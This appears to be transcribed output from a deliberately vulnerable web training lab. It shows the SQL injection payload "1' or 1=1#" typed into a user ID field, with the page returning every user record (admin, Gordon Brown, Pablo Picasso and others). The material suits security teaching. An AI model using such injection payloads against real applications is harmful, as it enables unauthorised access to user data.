 ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith